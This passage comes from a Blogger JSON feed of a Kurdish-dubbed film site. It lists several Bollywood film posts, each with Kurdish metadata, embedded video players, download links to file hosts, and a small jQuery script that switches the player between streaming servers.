ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eمێگا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-rermbv4ktczh.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"\/\/vidmoly.me\/d\/rermbv4ktczh\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/56q-2cdped3je61\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/sksHkILb#r0kU0m9rc44rln-mGVBxvOxon1OnGG6caT5JEiZQxLs\" title=\"Download\" target=\"_blank\"\u003Eمێگا\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"لەیلا مەجنون\"; var rating = \"7.7\"; var zhanarr = \"دراما - ڕۆمانسی\"; var timing = \"١٤٠ خولەک\"; var story = \"چیڕۆکی فۆلکلۆری لەیلا مەجنوون، لەبەرگی ژیانی ئەمڕۆی کەشمیردا. لەیلا و مەجنوون لە سەردەمی ئەمڕۆشدا لەئەوینێکی قووڵ و کێشەدان لەگەڵ خێزانەکەیان\"; var aktar =  \"ئەڤیناش تیواری - تریپتی دیمری - سومیت کەول \"; var barham = \"جەی ئێس ئێن\"; var darhenar = \"ساجید عەلی\"; var recordd = \"راڤن هەولێری\"; var bllawkrawatawa = \"راوان ئارسی\"; \/\/ Watch Server var server1 = \"\/\/vidmoly.to\/embed-rermbv4ktczh.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/www.fembed.com\/v\/56q-2cdped3je61\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/ok.ru\/videoembed\/3215390607970\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/mega.nz\/embed\/sksHkILb#r0kU0m9rc44rln-mGVBxvOxon1OnGG6caT5JEiZQxLs\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/sbfast.com\/e\/h849599p9n6w.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8175554326358975683\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/laila-majnu-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8175554326358975683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8175554326358975683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/laila-majnu-2018.html","title":"Laila Majnu (2018)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHcJ1zf3MwnvUoB4nEK346Wu-9SgGzZbMjm4Q0yYKF93CtLyqWJoP5hivfOwQ2RllvPKpud1C1fAxbWgObdNuQK8zGVBSToQQb2U_39rGPzCBlTiivTTqDDLKWN0LvQ50MS5KiK6rkv31G1A5mqcJabx0eWnB3RN4jbVU1gTDMgMThBUmd93Pom2_\/s72-c\/%D9%84%DB%95%DB%8C%D9%84%D8%A7%20%D9%85%DB%95%D8%AC%D9%86%D9%88%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6315699679777309259"},"published":{"$t":"2022-04-22T14:07:00.000-07:00"},"updated":{"$t":"2022-08-18T18:04:53.443-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Torbaaz (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vpPlnsJe6AfxrIqXaswiiDpExFo_xu-syGu5P-4mcL34Jlq_AHjC9w_roqQXuCqusBadfIpcc4At-tczbW_j5paMyDqv-RQmSFZVLj3JaMxcEWQqiR2UhbdKUQfkWdPlit7MaUG855_44ltLTXo_qcngdqrWsmP3T1kUmqx7ShL_qN3ZvE09nOolBg\/s1600\/Torbaaz%20%282020%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vpPlnsJe6AfxrIqXaswiiDpExFo_xu-syGu5P-4mcL34Jlq_AHjC9w_roqQXuCqusBadfIpcc4At-tczbW_j5paMyDqv-RQmSFZVLj3JaMxcEWQqiR2UhbdKUQfkWdPlit7MaUG855_44ltLTXo_qcngdqrWsmP3T1kUmqx7ShL_qN3ZvE09nOolBg\/s1600\/Torbaaz%20%282020%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-h95w7f2hbsv1.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/h95w7f2hbsv1\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/675-2i0lejkw165\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"هەلۆی رەش\"; var rating = \"7.1\"; var zhanarr = \"ئاکشن - وەرزشی - دراما\"; var timing = \"١٣٣ خولەک\"; var story = \"پیاوێک پاش ئەوەی کارەساتێکی بەسەردێت، ھەڵدەستێت بە سەکردایەتی کردنی گروپێکی منداڵانی پەنابەر لە یاری کریکێت. وە دەیەوێت ژیانیان لە ڕێگەی یارییەکەوە بگۆڕێت.\"; var aktar =  \"سەنجەی دەت - نەرگز فەخری - ڕاھول دێڤ\"; var barham = \"نیولاین\"; var darhenar = \"گیریش مەلیک\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"https:\/\/vidmoly.to\/embed-h95w7f2hbsv1.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/suzihaza.com\/v\/675-2i0lejkw165\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/ok.ru\/videoembed\/4121157044749\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server6 = \"https:\/\/sbfast.com\/e\/hyg7yafu0cil.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6315699679777309259\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/04\/torbaaz-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6315699679777309259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6315699679777309259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/04\/torbaaz-2020.html","title":"Torbaaz (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vpPlnsJe6AfxrIqXaswiiDpExFo_xu-syGu5P-4mcL34Jlq_AHjC9w_roqQXuCqusBadfIpcc4At-tczbW_j5paMyDqv-RQmSFZVLj3JaMxcEWQqiR2UhbdKUQfkWdPlit7MaUG855_44ltLTXo_qcngdqrWsmP3T1kUmqx7ShL_qN3ZvE09nOolBg\/s72-c\/Torbaaz%20%282020%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-9126017423234699450"},"published":{"$t":"2022-03-31T11:21:00.000-07:00"},"updated":{"$t":"2022-08-18T18:06:11.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Son of Sardaar (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaINPOmNuFJAOiG-2UxVykmlj6vhzXNczCQ3mN2IBbG5AYASN-ZJHn2oKLZEESjIGbZogG8FEc9YfIEocmsUkYJzoo564iLqJUtQPUX2oL8PeUAY__K400BLyBArEn2jmSi5xFkjxlhcEXpcw2Rkzcyg8nHh37blRualO9sijF7M9qJyNA5poPhco7\/s1600\/1648489290921.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaINPOmNuFJAOiG-2UxVykmlj6vhzXNczCQ3mN2IBbG5AYASN-ZJHn2oKLZEESjIGbZogG8FEc9YfIEocmsUkYJzoo564iLqJUtQPUX2oL8PeUAY__K400BLyBArEn2jmSi5xFkjxlhcEXpcw2Rkzcyg8nHh37blRualO9sijF7M9qJyNA5poPhco7\/s1600\/1648489290921.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤی تیوب\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-dd9879o2mkyn.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/dd9879o2mkyn\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/pg8pmbmrnwqwq5e\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"نەوەی سەردار\"; var rating = \"4.1\"; var zhanarr = \"کۆمیدی - ئاكشن\"; var timing = \"١٤١ خولەک\"; var story = \"دوای گەڕانەوەی بۆ زێدی باوک و باپیرانی، پیاوێک لەگوندەکەی خۆی دەبێتە ئامانجی تۆڵەسەندنەوەی دەستەیەک\"; var aktar =  \"ئاجای دیڤگان - سۆناکشی سینها - سانجەی دەت\"; var barham = \"نیوڵاین\"; var darhenar = \"ئەشوینی دیر\"; var recordd = \"هێڤی هێژا\"; var bllawkrawatawa = \"راوان ئارسی\";   var server1 = \"\/\/vidmoly.to\/embed-dd9879o2mkyn.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/vtube.to\/embed-03vyi8n4tava.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/suzihaza.com\/v\/pg8pmbmrnwqwq5e\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/ok.ru\/videoembed\/3128000842338\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server6 = \"https:\/\/sbfast.com\/e\/4og3x8rarnqf.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/9126017423234699450\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/son-of-sardaar-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/9126017423234699450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/9126017423234699450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/son-of-sardaar-2012.html","title":"Son of Sardaar (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaINPOmNuFJAOiG-2UxVykmlj6vhzXNczCQ3mN2IBbG5AYASN-ZJHn2oKLZEESjIGbZogG8FEc9YfIEocmsUkYJzoo564iLqJUtQPUX2oL8PeUAY__K400BLyBArEn2jmSi5xFkjxlhcEXpcw2Rkzcyg8nHh37blRualO9sijF7M9qJyNA5poPhco7\/s72-c\/1648489290921.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5160745090432359197"},"published":{"$t":"2022-03-24T11:43:00.000-07:00"},"updated":{"$t":"2022-08-18T18:08:10.244-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Hello Mumbai: Salaam Mumbai (2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QTCfgV77hhOLwpgGvQ7gXLdPSf-_UgiTenb7RyG9RiUtFINV-WP5bABh6LPkFuO4XTTHckxn1ekDgeHTXLoSvYAWMqfsS9jpyQ5bYrexXZNqYlvMURpGu1lDNCU1hkZ61aus2-Y1MtqBWtaqf0jRAO2zPDYWiDgbidROo74PYjQGiTB9KfsM8ahR\/s1600\/1648147146316.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QTCfgV77hhOLwpgGvQ7gXLdPSf-_UgiTenb7RyG9RiUtFINV-WP5bABh6LPkFuO4XTTHckxn1ekDgeHTXLoSvYAWMqfsS9jpyQ5bYrexXZNqYlvMURpGu1lDNCU1hkZ61aus2-Y1MtqBWtaqf0jRAO2zPDYWiDgbidROo74PYjQGiTB9KfsM8ahR\/s1600\/1648147146316.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپرۆتۆن\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eیوزەر کڵۆد\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-hptlwzh2292u.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/hptlwzh2292u#\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/kg86mb32plj36r6\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"سڵاو مۆمبای\"; var rating = \"3.9\"; var zhanarr = \"درامی - ڕۆمانسی - کۆمیدی\"; var timing = \"١٠٧ خولەک\"; var story =   \"چیرۆکی ناسینی کچێکی هیندی و کوڕێکی ئێرانی دەگێڕێتەوە کە هەردووکیان خوێندکاری بەشی پزیشکین و تووشی ڕووداوێکی ئاڵۆز دەبن\"; var aktar =   \"محەمەد ڕەزا گوڵزار - دیا میرزا - بینیامین بەهادوری\"; var barham = \"نیولاین\"; var darhenar = \"قوربان‌ موحەمەد‌پور\"; var recordd = \"ڕاوان ئاڕسی\"; var bllawkrawatawa = \"ڕاوان ئاڕسی\";  var server1 = \"\/\/vidmoly.to\/embed-hptlwzh2292u.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/suzihaza.com\/v\/kg86mb32plj36r6\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/sbfast.com\/e\/go086xo1memd.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/protonvideo.to\/iframe\/b3d2ad051dffa1b57ec772548cbbf7f0\/\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/userscloud.com\/embed-i6lalgndrgqc.html\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5160745090432359197\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/hello-mumbai-salaam-mumbai-2016.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5160745090432359197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5160745090432359197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/03\/hello-mumbai-salaam-mumbai-2016.html","title":"Hello Mumbai: Salaam Mumbai (2016)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QTCfgV77hhOLwpgGvQ7gXLdPSf-_UgiTenb7RyG9RiUtFINV-WP5bABh6LPkFuO4XTTHckxn1ekDgeHTXLoSvYAWMqfsS9jpyQ5bYrexXZNqYlvMURpGu1lDNCU1hkZ61aus2-Y1MtqBWtaqf0jRAO2zPDYWiDgbidROo74PYjQGiTB9KfsM8ahR\/s72-c\/1648147146316.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7127680338856496890"},"published":{"$t":"2022-03-03T11:11:00.000-08:00"},"updated":{"$t":"2022-08-18T18:08:47.531-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Chhichhore (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT8ehFYe8IHuGiqlGTwBKzCxw-zRxlGuDAbwI-1P4vVm08VTLnokvSxPh-IfSeh_hV_gBtFlgppcgmRdXfm8L2uKCa5Bc4bzAX4mSHKGJ3F7zk48VU6FUN-ZCcJ_UECUzEh5ZHoZ1kJ4UIc2_iQ-c5QhNtL4wYMHjXY-TYuvIkC5sgQu-MsnwkXa5gHw\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT8ehFYe8IHuGiqlGTwBKzCxw-zRxlGuDAbwI-1P4vVm08VTLnokvSxPh-IfSeh_hV_gBtFlgppcgmRdXfm8L2uKCa5Bc4bzAX4mSHKGJ3F7zk48VU6FUN-ZCcJ_UECUzEh5ZHoZ1kJ4UIc2_iQ-c5QhNtL4wYMHjXY-TYuvIkC5sgQu-MsnwkXa5gHw\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eپرۆتۆن ڤیدیۆ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eرینیمۆ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-u5ty5llkv8yo.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.to\/d\/u5ty5llkv8yo\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"دۆراوەکان\"; var rating = \"8.5\"; var zhanarr = \" دراما - کۆمیدی\"; var timing = \"١٤٣ خولەک\"; var story =   \"پۆلێک لە دەرچووانی بەشی ئەندازیاری دوای چەندساڵێک دوورکەوتنەوەیان لەیەکتری ئەوا چیڕۆکە سەرکێشییەکەیان لەقۆناغی زانکۆ بەیەکیان دەگەیەنێتەوە\"; var aktar =   \"سوشاننت سینگ ڕاجپوت - شرادها کاپوور - ڤارون شارما\"; var barham = \"نیولاین\"; var darhenar = \"نیتیش تیواری\"; var recordd = \"راوان ئارسی\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"\/\/vidmoly.to\/embed-u5ty5llkv8yo.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/protonvideo.to\/iframe\/203f22debef1c48ff4bd64441497f1c4\/\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/viewsb.com\/e\/ce7u6ndre8rt.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = 